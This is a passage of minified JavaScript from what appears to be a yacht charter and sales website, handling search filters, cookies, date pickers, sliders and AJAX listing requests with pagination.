pagination"})}});d=e("#search_builder_name").parent();e("#search_builder_name").length&&e("#search_builder_name").autocomplete({appendTo:d,minLength:0,source:JSON.parse(atob(e("input[name='builderNameData']").val())),focus:function(t,i){return e("#search_builder_name").val(i.item.label),!1},select:function(t,i){e("#search_builder_name").val(i.item.label).attr("data-personid",i.item.value),p(1),a("/yachts-for-sale/search/1/",{additionalInformation:"Changed filter so resetting the pagination"})}}),e("#buyGuests").on("selectmenuchange",(function(t,i){var n=e("#sort-by-select-mobile").val();if(""===n||"guest_capacity/ASC"===n||"guest_capacity/DESC"===n||"length_overall/DESC"===n){var s="length_overall/DESC";"any"!==window.DOMPurify.sanitize(e("select[name=buyGuests]").val())&&(s="guest_capacity/ASC"),e("#sort-by-select-desktop").val(s).selectmenu("refresh"),e("#sort-by-select-mobile").val(s).selectmenu("refresh")}p(1),a("/yachts-for-sale/search/1/",{additionalInformation:"Changed filter so resetting the pagination"})}));const u=document.querySelectorAll(".per-page-mob .per-page");u.forEach((e=>{e.addEventListener("click",(e=>{u.forEach(((t,i)=>{t.classList.remove("active"),t.attributes["data-perpage"].value===e.target.attributes["data-perpage"].value&&t.classList.add("active")})),p(1),a("/yachts-for-sale/search/1/",{additionalInformation:"Changed filter so resetting the pagination"})}))}));const h=document.querySelectorAll(".per-page-desk .per-page");function p(t=1){var i=window.DOMPurify.sanitize(e("input[name='yacht_type']:checked").val()),n=window.DOMPurify.sanitize(e("input[name=length_overall]").val()),s=n.split("-");let a=s[0]?s[0].trim():"",r=s[1]?s[1].trim():"";a=a.replace(/\D/g,""),r=r.replace(/\D/g,""),a<1&&(a=null),r>=100&&(r=null);var o=window.DOMPurify.sanitize(e("input[name=asking_price]").val());let l=o.split("-")[0],c=o.split("-")[1];l=l.replace(/\D/g,""),c=c.replace(/\D/g,""),l<1&&(l=null),c>=12e7&&(c=null);var d=window.DOMPurify.sanitize(e("#search_yacht_name").val());const u=window.DOMPurify.sanitize(e("input[name='yearbuilt']").val()||"");let h=null,p=null;if(u&&"any"!==u.toLowerCase()){const e=u.match(/\d{4}/g);e&&e.length&&(h=e[0]||null,p=e[1]||null),u.includes("+")&&(p=null)}var m=window.DOMPurify.sanitize(e("#search_builder_name").val()),g=window.DOMPurify.sanitize(e("select[name=buyGuests]").val());let f=null,v=null;if("Any"!==g&&"any"!==g){let e=g.split("-");2===e.length&&void 0!==e[0]&&void 0!==e[1]&&(f=e[0].replace(/\D/g,""),v=e[1].replace(/\D/g,""))}let y=8;if(window.innerWidth<1024){document.querySelectorAll(".per-page-mob .per-page").forEach((e=>{e.classList.contains("active")&&(y=e.attributes["data-perpage"].value)}))}else{document.querySelectorAll(".per-page-desk .per-page").forEach((e=>{e.classList.contains("active")&&(y=e.attributes["data-perpage"].value)}))}let b=window.DOMPurify.sanitize(e("#sort-by-select-mobile").val());b||(b="length_overall/DESC");var w=e("#current_site_url").val();const _=document.querySelector(".loading-state"),S=document.querySelector(".results-state"),C=document.querySelector(".loading-state--filters"),T=document.querySelector(".results-state--filters"),x=document.querySelector(".no-results-state"),I=document.querySelector(".no-of-results-tab"),L=document.querySelector(".results-state--pagination");e.ajax({type:"post",dataType:"json",url:myAjax.ajaxurl,data:{action:"getBuyListing",build_type_id_val:i,length_overall:n,length_min:a,length_max:r,buy_rate_range:o,buy_rate_min:l,buy_rate_max:c,yacht_name_val:d,year:u,year_min:h,year_max:p,yacht_builder_val:m,guests:g,guests_min:f,guests_max:v,page:t,records_per_page:y,sort_by:b,yatch_search_nonce:myAjax.nonce,_nonce:myAjax._token,current_site_url:w},beforeSend:function(){_.classList.remove("hidden"),C.classList.remove("hidden"),S.classList.add("hidden"),T.classList.add("hidden")},success:function(e){0===e.total_found?(_.classList.add("hidden"),C.classList.add("hidden"),S.classList.add("hidden"),S.classList.remove("grid"),T.classList.add("flex"),T.classList.remove("hidden"),x.classList.remove("hidden"),L.classList.add("hidden")):(_.classList.add("hidden"),C.classList.add("hidden"),x.classList.add("hidden"),S.classList.add("grid"),S.classList.remove("hidden"),T.classList.add("flex"),T.classList.remove("hidden"),L.classList.remove("hidden")),I.innerText=`Search Results (${e.total_found})`,S.innerHTML=e.content,L.innerHTML=e.pagination},complete:function(e){jQuery(".cards .slider-container").length>0&&new le(".cards .swiper-container",{slidesPerView:"1",spaceBetween:0,autoplay:!1,autoHeight:!0,pagination:{el:".cards .swiper-pagination",clickable:!0},loop:!1})}})}h.forEach((e=>{e.addEventListener("click",(e=>{h.forEach(((t,i)=>{t.classList.remove("active"),t.attributes["data-perpage"].value===e.target.attributes["data-perpage"].value&&t.classList.add("active")})),p(1),a("/yachts-for-sale/search/1/",{additionalInformation:"Changed filter so resetting the pagination"})}))})),e("#sort-by-select-desktop").on("selectmenuchange",(function(t){e("#sort-by-select-mobile").val(t.target.value),p(s)})),e("#sort-by-select-mobile").on("selectmenuchange",(function(t){e("#sort-by-select-desktop").val(t.target.value),p(s)}))}))};var Ct=()=>{function e(e){return e.toLocaleDateString("en-US",{year:"numeric",month:"short"})}function t(e,t,i){let n=document.cookie.split("; ").find((t=>t.startsWith(e+"="))),s=null;if(n){let[e,a]=n.split("=");s=decodeURIComponent(a);let r=JSON.parse(s);r[t]=i,s=JSON.stringify(r)}else{let e={};e[t]=i,s=JSON.stringify(e)}let a=new Date;a.setHours(2,0,0,0),a<=new Date&&a.setDate(a.getDate()+1),document.cookie=e+"="+encodeURIComponent(s)+"; path=/"}document.querySelector(".charter-buy-tabs")&&jQuery(document).ready((function(i){const n=document.querySelector("#home-charter-tab"),s=document.querySelector("#home-buy-tab"),a=document.querySelector("#searchTabContent #charter"),r=document.querySelector("#searchTabContent #tobuy"),o=document.querySelector("#home-destinations-slider"),l=document.querySelector("#home-featured-charter"),c=document.querySelector("#home-featured-sales"),d=document.querySelector("#home-featured-berths");document.querySelector("#charter-tab-submit"),document.querySelector("#buy-tab-submit");function u(e,t,i){i||(i={});let n,s,a,r,o,l,c=0,d=!1,u=!1,h=!0;function p(t){const i=n,a=s;return n=s=void 0,c=t,r=e.apply(a,i),r}function m(e){const i=e-l;return void 0===l||i>=t||i<0||u&&e-c>=a}function g(){const e=Date.now();if(m(e))return f(e);o=setTimeout(g,function(e){const i=e-c,n=t-(e-l);return u?Math.min(n,a-i):n}(e))}function f(e){return o=void 0,h&&n?p(e):(n=s=void 0,r)}function v(...e){const i=Date.now(),a=m(i);if(n=e,s=this,l=i,a){if(void 0===o)return function(e){return c=e,o=setTimeout(g,t),d?p(e):r}(l);if(u)return o=setTimeout(g,t),p(l)}return void 0===o&&(o=setTimeout(g,t)),r}return t=t||0,d=!!i.leading,u="maxWait"in i,a=u?Math.max(i.maxWait||0,t):a,h="trailing"in i?!!i.trailing:h,v.cancel=function(){void 0!==o&&clearTimeout(o),c=0,n=l=s=o=void 0},v.flush=function(){return void 0===o?r:f(Date.now())},v}function h(e,t,i){i||(i={});let n=!0,s=!0;return n="leading"in i?!!i.leading:n,s="trailing"in i?!!i.trailing:s,u(e,t,{leading:n,maxWait:t,trailing:s})}n&&n.addEventListener("click",(()=>{a.style.display="block",n.classList.add("active"),o&&(o.style.display="block"),l&&(l.style.display="block"),r.style.display="none",s.classList.remove("active"),c&&(c.style.display="none"),d&&(d.style.display="none")})),s&&s.addEventListener("click",(()=>{a.style.display="none",n.classList.remove("active"),o&&(o.style.display="none"),l&&(l.style.display="none"),r.style.display="block",s.classList.add("active"),c&&(c.style.display="block"),d&&(d.style.display="block")}));const p=[];p.yacht_charter={},p.yacht_buy={};(()=>{if(!document.querySelector(".charter-filters"))return;var n=i("#charterDestinationlabel").comboTree({source:[{id:0,title:"Any"},{id:253,title:"Asia",subs:[{id:79,title:"Indian Ocean"},{id:165,title:"South-East Asia"}]},{id:1,title:"Cold Cruising"},{id:250,title:"Europe",subs:[{id:185,title:"Mediterranean"}]},{id:5,title:"Oceania",subs:[{id:141,title:"Pacific Islands"}]},{id:249,title:"The Americas",subs:[{id:8,title:"Caribbean"},{id:28,title:"Central and South America"},{id:120,title:"North America"}]}],isMultiple:!1,selected:["0"],collapse:!1,searchwidget:!1});function s(){i("#frommonth-placeholder").hide(),i("#frommonth").show()}function a(){i("#tomonth-placeholder").hide(),i("#tomonth").show()}function r(e,t){var i;if(""!=e&&"Invalid Date"!=e&&""!=t&&"Invalid Date"!=t)return i=12*(t.getFullYear()-e.getFullYear()),i-=e.getMonth(),(i+=t.getMonth())<=0?0:i}function o(e){e=new Date(e);var t=new Date,n=e.getFullYear(),s=["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"][e.getMonth()],a=r(t,e);r(e,i("#tomonth").MonthPicker("GetSelectedDate"))<=0&&i("#tomonth").val(s+" "+n),i("#tomonth").MonthPicker({Button:!1,MinMonth:a,SelectedMonth:i("#tomonth").val(),MonthFormat:"M yy"})}function l(e){e=new Date(e);var t=new Date,n=e.getFullYear(),s=["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"][e.getMonth()];r(t,e);r(i("#frommonth").MonthPicker("GetSelectedDate"),e)<=0&&i("#frommonth").val(s+" "+n),i("#frommonth").MonthPicker({Button:!1,SelectedMonth:i("#frommonth").val(),MonthFormat:"M yy"})}i("#charterDestinationlabel").on("change",(function(){t("yacht_charter","destination_id",n.getSelectedIds()),t("yacht_charter","destination_name",n._selectedItem.title)})),i(".map-location").length&&setTimeout((function(){var e=n.getSelectedIds();null!=e&&i("#charterdestinationid").val(e)}),1e3),i(".map-location").length&&setTimeout((function(){i(".comboTreeInputBox").bind("click",(function(){i(this).parents(".comboTreeWrapper").find(".comboTreeDropDownContainer").is(":visible")?i(this).parents(".form-wrap").addClass("dropdown-open"):i(this).parents(".form-wrap").removeClass("dropdown-open");var e=i(window).scrollTop(),t=i(this).parent().height(),n=i(this).offset().top,s=i(window).height();n+i(this).parents(".comboTreeWrapper").find(".comboTreeDropDownContainer").height()+t-e+70>s?i(this).parents(".comboTreeWrapper").find(".comboTreeDropDownContainer").removeClass("drop-down").addClass("drop-up"):i(this).parents(".comboTreeWrapper").find(".comboTreeDropDownContainer").addClass("drop-down").removeClass("drop-up")}))}),1e3),i("#frommonth").MonthPicker({Button:!1,MinMonth:0,SelectedMonth:i("#frommonth").val(),MonthFormat:"M yy",OnAfterChooseMonth:function(i){let n=e(new Date(i));s(),t("yacht_charter","charter_booking_min",n),o(i)}}),i("#tomonth").MonthPicker({Button:!1,MinMonth:1,SelectedMonth:i("#tomonth").val(),MonthFormat:"M yy",OnAfterChooseMonth:function(i){let n=e(new Date(i));a(),t("yacht_charter","charter_booking_max",n),l(i)}}),i(".calicon").on("click",(function(){i("#frommonth").trigger("click")})),i(".fromdateprev").on("click",(function(){var e=i("#frommonth").MonthPicker("GetSelectedDate"),n=new Date,a=new Date(e-n);const r=["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"];if(parseInt(a/1e3/60/60/24)>0){e.setMonth(e.getMonth()-1);var l=r[e.getMonth()],c=e.getFullYear();i("#frommonth").val(l+" "+c);let n=l+" "+c;console.log(n),t("yacht_charter","charter_booking_min",n)}o(i("#frommonth").MonthPicker("GetSelectedDate")),s()})),i(".fromdatenext").on("click",(function(){var e=i("#frommonth").MonthPicker("GetSelectedDate"),n=r(e,i("#tomonth").MonthPicker("GetSelectedDate"));e.setMonth(e.getMonth()+1);var a=["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"][e.getMonth()],l=e.getFullYear();i("#frommonth").val(a+" "+l),n>0||i("#tomonth").val(a+" "+l);let c=a+" "+l;console.log(c),t("yacht_charter","charter_booking_min",c),o(i("#frommonth").MonthPicker("GetSelectedDate")),s()})),i(".todateprev").on("click",(function(){const e=["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"];var n=i("#frommonth").MonthPicker("GetSelectedDate"),s=i("#tomonth").MonthPicker("GetSelectedDate");if(r(n,s)>0){s.setMonth(s.getMonth()-1);var o=e[s.getMonth()],c=s.getFullYear();i("#tomonth").val(o+" "+c);let n=o+" "+c;console.log(n),t("yacht_charter","charter_booking_max",n)}l(i("#tomonth").MonthPicker("GetSelectedDate")),a()})),i(".todatenext").on("click",(function(){var e=i("#tomonth").MonthPicker("GetSelectedDate");e.setMonth(e.getMonth()+1);var n=["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"][e.getMonth()],s=e.getFullYear();i("#tomonth").val(n+" "+s);let r=n+" "+s;console.log(r),t("yacht_charter","charter_booking_max",r),l(i("#tomonth").MonthPicker("GetSelectedDate")),a()})),o(i("#frommonth").MonthPicker("GetSelectedDate")),l(i("#tomonth").MonthPicker("GetSelectedDate")),i("#charterGuests").on("selectmenuchange",(function(e,i){let[n,s]=e.target.value.split("-").map((e=>e.trim().replace(/[^0-9]/g,"")));n=n||"",s=s||"",t("yacht_charter","guests_min",n),t("yacht_charter","guests_max",s),"any"!==e.target.value?t("yacht_charter","sort_by","guest_capacity_charter/ASC"):t("yacht_charter","sort_by","length_overall/DESC")}))})();(()=>{if(!document.querySelector(".buy-filters"))return;!function(e){let t=e+"=",i=decodeURIComponent(document.cookie).split(";");for(let e=0;e<i.length;e++){let n=i[e];for(;" "==n.charAt(0);)n=n.substring(1);if(0==n.indexOf(t))return n.substring(t.length,n.length)}}("yacht_buy");let e=12e7;if(i('input[name="yacht_type"]').on("click change",(function(e){})),i("#buy-length-range").length>0){parseInt(i("#buyLengthRange").attr("data-attr-minsel"));var n=parseInt(i("#buyLengthRange").attr("data-attr-maxsel"));i("#buy-length-range").slider({range:!0,min:parseInt(i("#buyLengthRange").attr("data-attr-min")),max:parseInt(i("#buyLengthRange").attr("data-attr-max")),values:[0,100],animate:"slow",create:function(e,t){i("#buy-length-range").val("\u20ac"+(0).toLocaleString("en")+" - \u20ac"+100..toLocaleString("en"))},slide:h((function(e,s){if(s.values[1]-s.values[0]<12)return!1;n==s.values[1]?i("#buyLengthRange").val(+s.values[0]+"m - "+s.values[1]+"m+"):i("#buyLengthRange").val(+s.values[0]+"m - "+s.values[1]+"m"),t("yacht_buy","length_min",s.values[0]),t("yacht_buy","length_max",s.values[1])}),100)})}if(i("#buy-price-range").length>0){parseInt(i("#buypriceRange").attr("data-attr-minsel"));var s=parseInt(i("#buypriceRange").attr("data-attr-maxsel"));i("#buy-price-range").slider({range:!0,min:parseInt(i("#buypriceRange").attr("data-attr-min")),max:parseInt(i("#buypriceRange").attr("data-attr-max")),values:[0,e],animate:"slow",create:function(t,n){i("#buypriceRange").val("\u20ac"+(0).toLocaleString("en")+" - \u20ac"+e.toLocaleString("en"))},slide:h((function(e,n){if(n.values[1]-n.values[0]<24e6)return!1;t("yacht_buy","buy_rate_min",n.values[0]),t("yacht_buy","buy_rate_max",n.values[1]),s==n.values[1]?i("#buypriceRange").val("\u20ac"+n.values[0].toLocaleString("en")+" - \u20ac"+n.values[1].toLocaleString("en")+"+"):i("#buypriceRange").val("\u20ac"+n.values[0].toLocaleString("en")+" - \u20ac"+n.values[1].toLocaleString("en"))}),100)})}i('input[name="yacht_type"]').on("change",(function(){t("yacht_buy","build_type",i('input[name="yacht_type"]:checked').val())}))})()}))};var Tt=()=>{console.log("charterYachtsListingInit");if(!document.querySelector(".charter-yachts-listing")){if(!document.querySelector(".buy-yachts-listing")){["yacht_charter","yacht_buy"].forEach((e=>{document.cookie=`${e}=; expires=Thu, 01 Jan 1970 00:00:00 UTC; path=/;`}))}return}const e=document.querySelectorAll(".pagination__item");if(e.length>1){const t=window.location.search;e.forEach((e=>{e.addEventListener("click",(function(i){i.preventDefault();const n=new URL(e.href),s=new URL(n.origin+n.pathname);s.search=n.search+(n.search?"&":"")+t.slice(1),window.location.href=s.toString()}))}))}jQuery(document).ready((function(e){const t=document.querySelector(".show-filters"),i=document.querySelector(".show-filters__show-icon"),n=document.querySelector(".show-filters__hide-icon"),s=document.querySelector(".show-filters__show-text"),a=document.querySelector(".show-filters__hide-text"),r=document.querySelector("#extra-filters"),o=document.querySelectorAll(".clear-filters");t.addEventListener("click",(()=>{i.classList.toggle("hidden"),n.classList.toggle("hidden"),s.classList.toggle("hidden"),a.classList.toggle("hidden"),r.classList.toggle("max-h-[400px]"),r.classList.toggle("max-h-[0px]")}));const l=window.location.href;console.log("URL",l);const c=function(e){return e.replace(/\/$/,"")}(l);console.log("urlNoTrailingSlash",c);var d=c.split("/").pop();console.log("lastPart",d);let u=1;/^\d+$/.test(d)&&d>0&&(console.log(d+" IS NUMERIC!"),u=d);const h=(e,t,i=!1)=>i?window.history.replaceState(t,"",e):window.history.pushState(t,"",e);function p(e){let t=e+"=",i=decodeURIComponent(document.cookie).split(";");for(let e=0;e<i.length;e++){let n=i[e];for(;" "==n.charAt(0);)n=n.substring(1);if(0==n.indexOf(t))return n.substring(t.length,n.length)}return""}let m,g=0,f=100,v=["0"];function y(){e("#frommonth-placeholder").hide(),e("#frommonth").show()}function b(){e("#tomonth-placeholder").hide(),e("#tomonth").show()}function w(e,t){var i;if(""!=e&&"Invalid Date"!=e&&""!=t&&"Invalid Date"!=t)return i=12*(t.getFullYear()-e.getFullYear()),i-=e.getMonth(),(i+=t.getMonth())<=0?0:i}function _(t){t=new Date(t);var i=new Date,n=t.getFullYear(),s=["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"][t.getMonth()],a=w(i,t);w(t,e("#tomonth").MonthPicker("GetSelectedDate"))<=0&&e("#tomonth").val(s+" "+n),e("#tomonth").MonthPicker({Button:!1,MinMonth:a,SelectedMonth:e("#tomonth").val(),MonthFormat:"M yy"})}function S(t){t=new Date(t);var i=new Date,n=t.getFullYear(),s=["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"][t.getMonth()];w(i,t);w(e("#frommonth").MonthPicker("GetSelectedDate"),t)<=0&&e("#frommonth").val(s+" "+n),e("#frommonth").MonthPicker({Button:!1,SelectedMonth:e("#frommonth").val(),MonthFormat:"M yy"})}if(p("yacht_charter")&&(m=JSON.parse(p("yacht_charter")),g=m.guests_min,f=m.guests_max,v=m.destination_id?m.destination_id:["0"]),e(".map-location").length&&setTimeout((function(){e(".comboTreeInputBox").bind("click",(function(){e(this).parents(".comboTreeWrapper").find(".comboTreeDropDownContainer").is(":visible")?e(this).parents(".form-wrap").addClass("dropdown-open"):e(this).parents(".form-wrap").removeClass("dropdown-open");var t=e(window).scrollTop(),i=e(this).parent().height(),n=e(this).offset().top,s=e(window).height();n+e(this).parents(".comboTreeWrapper").find(".comboTreeDropDownContainer").height()+i-t+70>s?e(this).parents(".comboTreeWrapper").find(".comboTreeDropDownContainer").removeClass("drop-down").addClass("drop-up"):e(this).parents(".comboTreeWrapper").find(".comboTreeDropDownContainer").addClass("drop-down").removeClass("drop-up")}))}),500),e("#frommonth").MonthPicker({Button:!1,MinMonth:0,SelectedMonth:e("#frommonth").val(),MonthFormat:"M yy",OnAfterChooseMonth:function(e){_(e),A(1),y(),h("/yachts-for-charter/search/1/",{additionalInformation:"Changed filter so resetting the pagination"})}}),e("#tomonth").MonthPicker({Button:!1,MinMonth:1,SelectedMonth:e("#tomonth").val(),MonthFormat:"M yy",OnAfterChooseMonth:function(e){S(e),A(1),b(),h("/yachts-for-charter/search/1/",{additionalInformation:"Changed filter so resetting the pagination"})}}),e(".calicon").on("click",(function(){e("#frommonth").trigger("click")})),e(".fromdateprev").on("click",(function(){var t=e("#frommonth").MonthPicker("GetSelectedDate"),i=new Date,n=new Date(t-i);const s=["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"];if(parseInt(n/1e3/60/60/24)>0){t.setMonth(t.getMonth()-1);var a=s[t.getMonth()],r=t.getFullYear();e("#frommonth").val(a+" "+r)}_(e("#frommonth").MonthPicker("GetSelectedDate")),A(1)})),e(".fromdatenext").on("click",(function(){var t=e("#frommonth").MonthPicker("GetSelectedDate"),i=w(t,e("#tomonth").MonthPicker("GetSelectedDate"));t.setMonth(t.getMonth()+1);var n=["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"][t.getMonth()],s=t.getFullYear();e("#frommonth").val(n+" "+s),i>0||e("#tomonth").val(n+" "+s),_(e("#frommonth").MonthPicker("GetSelectedDate")),y(),A(1)})),e(".todateprev").on("click",(function(){const t=["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"];var i=e("#frommonth").MonthPicker("GetSelectedDate"),n=e("#tomonth").MonthPicker("GetSelectedDate");if(w(i,n)>0){n.setMonth(n.getMonth()-1);var s=t[n.getMonth()],a=n.getFullYear();e("#tomonth").val(s+" "+a)}S(e("#tomonth").MonthPicker("GetSelectedDate")),b(),A(1)})),e(".todatenext").on("click",(function(){var t=e("#tomonth").MonthPicker("GetSelectedDate");t.setMonth(t.getMonth()+1);var i=["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"][t.getMonth()],n=t.getFullYear();e("#tomonth").val(i+" "+n),S(e("#tomonth").MonthPicker("GetSelectedDate")),b(),A(1)})),_(e("#frommonth").MonthPicker("GetSelectedDate")),S(e("#tomonth").MonthPicker("GetSelectedDate")),e("#charterGuests").on("selectmenuchange",(function(t,i){var n=e("#sort-by-select-mobile").val();if(""===n||"guest_capacity_charter/ASC"===n||"guest_capacity_charter/DESC"===n||"length_overall/DESC"===n){var s="length_overall/DESC";"any"!==window.DOMPurify.sanitize(e("select[name=charterGuests]").val())&&(s="guest_capacity_charter/ASC"),e("#sort-by-select-desktop").val(s).selectmenu("refresh"),e("#sort-by-select-mobile").val(s).selectmenu("refresh")}A(1),h("/yachts-for-charter/search/1/",{additionalInformation:"Changed filter so resetting the pagination"})})),e("#buy-price-range").length>0){var C=parseInt(e("#buypriceRange").attr("data-attr-minsel")),T=parseInt(e("#buypriceRange").attr("data-attr-maxsel"));e("#buy-price-range").slider({range:!0,min:parseInt(e("#buypriceRange").attr("data-attr-min")),max:parseInt(e("#buypriceRange").attr("data-attr-max")),values:[C,T],animate:"slow",slide:function(t,i){if(i.values[1]-i.values[0]<24e4)return!1;T==i.values[1]?e("#buypriceRange").val("\u20ac"+i.values[0].toLocaleString("en")+" - \u20ac"+i.values[1].toLocaleString("en")+"+"):e("#buypriceRange").val("\u20ac"+i.values[0].toLocaleString("en")+" - \u20ac"+i.values[1].toLocaleString("en"))},stop:function(e,t){A(1),h("/yachts-for-charter/search/1/",{additionalInformation:"Changed filter so resetting the pagination"})}})}if(e("#buy-length-range").length>0){var x=parseInt(e("#buyLengthRange").attr("data-attr-minsel")),I=parseInt(e("#buyLengthRange").attr("data-attr-maxsel"));e("#buy-length-range").slider({range:!0,min:parseInt(e("#buyLengthRange").attr("data-attr-min")),max:parseInt(e("#buyLengthRange").attr("data-attr-max")),values:[x,I],animate:"slow",slide:function(t,i){if(i.values[1]-i.values[0]<12)return!1;I==i.values[1]?e("#buyLengthRange").val(+i.values[0]+"m - "+i.values[1]+"m+"):e("#buyLengthRange").val(+i.values[0]+"m - "+i.values[1]+"m")},stop:function(e,t){A(1),h("/yachts-for-charter/search/1/",{additionalInformation:"Changed filter so resetting the pagination"})}})}e('input[name="yacht_type"]').on("change",(function(e){A(1),h("/yachts-for-charter/search/1/",{additionalInformation:"Changed filter so resetting the pagination"})}));const L=document.querySelectorAll(".per-page-mob .per-page");L.forEach((e=>{e.addEventListener("click",(e=>{L.forEach(((t,i)=>{t.classList.remove("active"),t.attributes["data-perpage"].value===e.target.attributes["data-perpage"].value&&t.classList.add("active")})),A(1),h("/yachts-for-charter/search/1/",{additionalInformation:"Changed filter so resetting the pagination"})}))}));const k=document.querySelectorAll(".per-page-desk .per-page");k.forEach((e=>{e.addEventListener("click",(e=>{k.forEach(((t,i)=>{t.classList.remove("active"),t.attributes["data-perpage"].value===e.target.attributes["data-perpage"].value&&t.classList.add("active")})),A(1),h("/yachts-for-charter/search/1/",{additionalInformation:"Changed filter so resetting the pagination"})}))})),e("#sort-by-select-desktop").on("selectmenuchange",(function(t){e("#sort-by-select-mobile").val(t.target.value),A(u)})),e("#sort-by-select-mobile").on("selectmenuchange",(function(t){e("#sort-by-select-desktop").val(t.target.value),A(u)}));const M={destinations:[{id:0,title:"Any"},{id:253,title:"Asia",subs:[{id:79,title:"Indian Ocean"},{id:165,title:"South-East Asia"}]},{id:1,title:"Cold Cruising"},{id:250,title:"Europe",subs:[{id:185,title:"Mediterranean"}]},{id:5,title:"Oceania",subs:[{id:141,title:"Pacific Islands"}]},{id:249,title:"The Americas",subs:[{id:8,title:"Caribbean"},{id:28,title:"Central and South America"},{id:120,title:"North America"}]}],site_url:"http://localhost:10054"};Array.isArray(M.selected_dest);var E=e("#charterDestinationlabel").comboTree({source:M.destinations,isMultiple:!1,selected:v||["0"],collapse:!1,searchwidget:!1});function A(t=1){var i=e("#charterdestinationid").val()?JSON.parse(e("#charterdestinationid").val()):[],n=e("#charterdestinationname").val();console.log("destinationselectnames",n);var s=e("#frommonth").MonthPicker("GetSelectedDate"),a=[s.getMonth()+1,s.getDate(),s.getFullYear()].join("/"),r=e("#tomonth").MonthPicker("GetSelectedDate"),o=[r.getMonth()+1,r.getDate(),r.getFullYear()].join("/"),l=a+"-"+o,c=window.DOMPurify.sanitize(e("select[name=charterGuests]").val());let d=null,u=null;"any"!==c&&"Any"!==c&&(d=c.split("-")[0],d=d.replace(/\D/g,""),u=c.split("-")[1],u=u.replace(/\D/g,""));var h=window.DOMPurify.sanitize(e("input[name=asking_price]").val());let p=h.split("-")[0],m=h.split("-")[1];p=p.replace(/\D/g,""),m=m.replace(/\D/g,""),p<1&&(p=null),m>=2e6&&(m=null);var g=window.DOMPurify.sanitize(e("input[name=length_overall]").val());let f=g.split("-")[0],v=g.split("-")[1];f=f.replace(/\D/g,""),v=v.replace(/\D/g,""),f<1&&(f=null),v>=100&&(v=null);var y=window.DOMPurify.sanitize(e("input[name='yacht_type']:checked").val());let b=8;if(window.innerWidth<1024){document.querySelectorAll(".per-page-mob .per-page").forEach((e=>{e.classList.contains("active")&&(b=e.attributes["data-perpage"].value)}))}else{document.querySelectorAll(".per-page-desk .per-page").forEach((e=>{e.classList.contains("active")&&(b=e.attributes["data-perpage"].value)}))}let w=window.DOMPurify.sanitize(e("#sort-by-select-mobile").val());w||(w="length_overall/DESC");var _=e("#current_site_url").val();const S=document.querySelector(".loading-state"),C=document.querySelector(".results-state"),T=document.querySelector(".loading-state--filters"),x=document.querySelector(".results-state--filters"),I=document.querySelector(".no-results-state"),L=document.querySelector(".no-of-results-tab"),k=document.querySelector(".results-state--pagination");e.ajax({type:"post",dataType:"json",url:myAjax.ajaxurl,data:{action:"get_charter_listing",destination:n,destination_name:n,destination_id:i,datesrangeval:l,fromdateval:a,todateval:o,guests:c,guests_min:d,guests_max:u,charter_rate_range:h,charter_rate_min:p,charter_rate_max:m,length_range:g,length_min:f,length_max:v,build_type_id_val:y,page:t,records_per_page:b,sort_by:w,yatch_search_nonce:myAjax.nonce,_nonce:myAjax._token,current_site_url:_},beforeSend:function(){S.classList.remove("hidden"),T.classList.remove("hidden"),C.classList.add("hidden"),x.classList.add("hidden")},success:function(e){0===e.total_found?(S.classList.add("hidden"),T.classList.add("hidden"),C.classList.add("hidden"),C.classList.remove("grid"),x.classList.add("flex"),x.classList.remove("hidden"),I.classList.remove("hidden"),k.classList.add("hidden")):(S.classList.add("hidden"),T.classList.add("hidden"),I.classList.add("hidden"),C.classList.add("grid"),C.classList.remove("hidden"),x.classList.add("flex"),x.classList.remove("hidden"),k.classList.remove("hidden")),L.innerText=`Search Results (${e.total_found})`,C.innerHTML=e.content,k.innerHTML=e.pagination},complete:function(e){jQuery(".cards .slider-container").length>0&&new le(".cards .swiper-container",{modules:[he],slidesPerView:"1",spaceBetween:0,autoplay:!1,autoHeight:!0,pagination:{el:".cards .swiper-pagination",clickable:!0},loop:!1,on:{afterInit:function(e){},slideChange:function(e){}}})}})}setTimeout((function(){var t=E.getSelectedIds(),i=E.getSelectedNames();e("#charterdestinationid").val(JSON.stringify(t)),e("#charterdestinationname").val(i)}),5),e("#charterDestinationlabel").on("change",(function(){var t=E.getSelectedIds(),i=E.getSelectedNames();e("#charterdestinationid").val(JSON.stringify(t)),e("#charterdestinationname").val(i),A(1),h("/yachts-for-charter/search/1/",{additionalInformation:"Changed filter so resetting the pagination"})})),o.forEach((t=>{t.addEventListener("click",(t=>{t.preventDefault(),e("#charterdata")[0].reset(),e("#charterGuests").prop("selectedIndex",0),e("#sort-by-select-desktop").prop("selectedIndex",0),e("#sort-by-select-mobile").prop("selectedIndex",0),e("input[name='yacht_type']").first().prop("checked",!0),e("#yearbuilt").prop("selectedIndex",0),e("#charterdestinationid").val(JSON.stringify([])),e("#charterdestinationname").val("");var i=e("#buy-price-range");i.slider("values",0,e("#buypriceRange").attr("data-attr-min")),i.slider("values",1,e("#buypriceRange").attr("data-attr-max"));var n=e("#buy-length-range");n.slider("values",0,e("#buyLengthRange").attr("data-attr-min")),n.slider("values",1,e("#buyLengthRange").attr("data-attr-max"));var s=new Date,a=s.getFullYear(),r=["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"][s.getMonth()];e("#frommonth").val(r+" "+a),e("#tomonth").val(r+" "+a),e("#frommonth-placeholder").show(),e("#tomonth-placeholder").show(),e("#buypriceRange").val("\u20ac"+Number(e("#buypriceRange").attr("data-attr-min")).toLocaleString()+" - 